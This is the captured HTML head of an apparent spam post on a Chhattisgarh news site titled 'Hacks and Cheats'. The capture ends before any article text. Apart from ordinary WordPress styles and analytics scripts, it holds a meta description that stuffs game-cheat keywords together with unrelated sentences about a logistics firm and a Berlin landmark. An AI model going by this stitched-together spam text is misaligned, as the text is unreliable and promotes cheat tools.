

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgnews.in/archives/62199
body_size: 34443
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cgnews.in/xmlrpc.php" />
<meta property="og:title" content="Hacks and Cheats | Bunny Hop, Radar, ESP - CG News | Chhattisgarh News"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="CheatsHacksEpvpCheat engineCheater.funBunny hop scriptSilent aimHvhSpectator listExecutorExecutorPal"/>
<meta property="og:url" content="https://cgnews.in/archives/62199"/>
<meta property="og:site_name" content="CG News | Chhattisgarh News"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.3 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hacks and Cheats | Bunny Hop, Radar, ESP - CG News | Chhattisgarh News</title>
	<link rel="canonical" href="https://cgnews.in/archives/62199" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hacks and Cheats | Bunny Hop, Radar, ESP" />
	<meta property="og:description" content="Cheats Hacks Epvp Cheat engine Cheater.fun Bunny hop script Silent aim Hvh Spectator list Executor Executor Paladins code hacks SDV is the subsidiary of Bollore group that ranks among the world&#8217;s top 10 in transportation and logistics. The plateau of the &#8216;Flakturmen&#8217; with a nice view of northern Berlin can be accessed for free via &hellip;" />
	<meta property="og:url" content="https://cgnews.in/archives/62199" />
	<meta property="og:site_name" content="CG News | Chhattisgarh News" />
	<meta property="article:published_time" content="2023-03-19T11:35:30+00:00" />
	<meta property="article:modified_time" content="2023-08-07T06:35:32+00:00" />
	<meta name="author" content="Ranjeet Gupta" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cgnews.in/archives/62199","url":"https://cgnews.in/archives/62199","name":"Hacks and Cheats | Bunny Hop, Radar, ESP - CG News | Chhattisgarh News","isPartOf":{"@id":"https://cgnews.in/#website"},"datePublished":"2023-03-19T11:35:30+00:00","dateModified":"2023-08-07T06:35:32+00:00","author":{"@id":"https://cgnews.in/#/schema/person/150033994b86071ce71d533e0b7cca51"},"breadcrumb":{"@id":"https://cgnews.in/archives/62199#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cgnews.in/archives/62199"]}]},{"@type":"BreadcrumbList","@id":"https://cgnews.in/archives/62199#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cgnews.in/"},{"@type":"ListItem","position":2,"name":"Hacks and Cheats | Bunny Hop, Radar, ESP"}]},{"@type":"WebSite","@id":"https://cgnews.in/#website","url":"https://cgnews.in/","name":"CG News | Chhattisgarh News","description":"Hindi News Updates from Chattisgarh for India","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cgnews.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://cgnews.in/#/schema/person/150033994b86071ce71d533e0b7cca51","name":"Ranjeet Gupta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cgnews.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9bf83513cb1fd28de21283d7b93263191ba819ebcf57b995a91918056b499103?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9bf83513cb1fd28de21283d7b93263191ba819ebcf57b995a91918056b499103?s=96&d=mm&r=g","caption":"Ranjeet Gupta"},"url":"https://cgnews.in/archives/author/pmcadmin"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CG News | Chhattisgarh News &raquo; Feed" href="https://cgnews.in/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgnews.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cgnews.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://cgnews.in/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cgnews.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://cgnews.in/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://cgnews.in/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://cgnews.in/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://cgnews.in/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://cgnews.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cgnews.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://cgnews.in/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://cgnews.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cgnews.in/wp-json/wp/v2/posts/62199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgnews.in/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://cgnews.in/?p=62199' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cgnews.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgnews.in%2Farchives%2F62199" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cgnews.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgnews.in%2Farchives%2F62199&#038;format=xml" />
<link rel="shortcut icon" href="https://cgnews.in/wp-content/uploads/2025/06/cropped-fav.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://cgnews.in/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://cgnews.in/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://cgnews.in/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://cgnews.in/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://cgnews.in/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY6PF8P9Z9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DY6PF8P9Z9');
</script>


<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind:wght@300;400;500;600;700&display=swap" rel="stylesheet">



<style type="text/css" media="screen"> 

#main-nav, #main-nav ul li a{
	color :#ffffff;
	font-size : 16px;
	font-weight: bold;
}

body.single .entry, body.page .entry{
	font-size : 15px;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #253748;
}
	
.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#253748;
}

::-webkit-scrollbar-thumb{
	background-color:#253748 !important;
}
	
#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box { 
	border-top-color: #253748;
}
	
.search-block:after {
	border-right-color:#253748;
}

body.rtl .search-block:after {
	border-left-color:#253748;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #253748;
}
	
.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #253748;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #253748;
	border-color: #253748;
}

#order_review,
#order_review_heading {
	border-color: #253748;
}

	
.background-cover{ 
	background-color:#253748 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #f5e211;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #ffffff;
}
		
#main-nav ul li.current-menu-item a, #main-nav ul li.current_page_parent a {
	color: #ffffff;
}
		
#theme-footer {
	background-color:#253748 !important; 
				}

#main-nav {
	background: #c70620;	
	box-shadow: inset -1px -5px 0px -1px #ffffff;	
}

#main-nav ul li {
	border-color: #c70620;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #c70620;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #c70620;
}

#main-nav ul li a {
	border-left-color: #c70620;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #c70620;
}

</style> 

<link rel="icon" href="https://cgnews.in/wp-content/uploads/2025/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cgnews.in/wp-content/uploads/2025/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cgnews.in/wp-content/uploads/2025/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cgnews.in/wp-content/uploads/2025/06/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:800px){
.header-content {
    display: flex;
}
}

@media (max-width:800px){
	.logo img {
    max-width: 50%;
}
	   .top-nav{
        display: block;
        height: 55px;
}
	.top-nav ul li.current-menu-item:before {
    content: " ";
		display: none;}
}
#slide-out-open {
    top: 90px;
  
}
/*  a {
     text-decoration: none!important; 
}
h3 a, h2 a {
  color: #000!important;
     text-decoration: none!important; 
}
.featured-title h2 a {
  color: #fff!important;
     text-decoration: none!important; 
}
.breaking-news ul a {
   color: #000!important;
}
#theme-footer a {
    color: #ccc!important;
}
.social-icons a {
    margin: 2px;
	color: #fff !important;}
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a, #main-nav ul ul li:hover > a, #main-nav ul ul :hover > a {
    color: #f5e211!important;
}
#main-nav ul li:hover > a, #main-nav ul:hover > a {
    color: #FFF!important;
}
@media (min-width: 1200px) {
   .related-item .h3, h3 {
        font-size: 1rem!important;
    }
} */


body {
    font-family: "Hind", sans-serif;
    font-size: 13px;
}
.post-title {
    font-family: "Hind", sans-serif;
    margin-bottom: 10px;
    font-size: 32px;
}

body.single .entry, body.page .entry {
    font-size: 15px;
}
.logo img {
    max-width: 250px;
}
.logo::after {
  content: 'देश दुनिया की अहम खबरों पर नजर';
  display: block;
	text-align:center;
	font-size: 1.38em;
}


@media (max-width:800px){
.logo img {
    max-width: 150px;
}
	.logo::after {
/* 	text-align:right; */
	font-size: .8em;
/* 		        padding-right: 8px; */
}


}		</style>
		</head>
<body id="top" class="wp-singular post-template-default single single-post postid-62199 single-format-standard wp-theme-sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
		
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/cgnewshindi/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/cgnewsraipur" target="_blank"><i class="fa fa-twitter"></i></a>		
			</div>

		
		<div id="mobile-menu"  class="mobile-hide-icons"></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Tuesday , January 20 2026</span>					
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-8050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8050"><a href="https://cgnews.in/">Home</a></li>
<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://cgnews.in/about-us">About us</a></li>
<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://cgnews.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://cgnews.in/contact-us">Contact us</a></li>
</ul></div>
			<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/cgnewshindi/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/cgnewsraipur" target="_blank"><i class="fa fa-twitter"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="CG News | Chhattisgarh News" href="https://cgnews.in/">
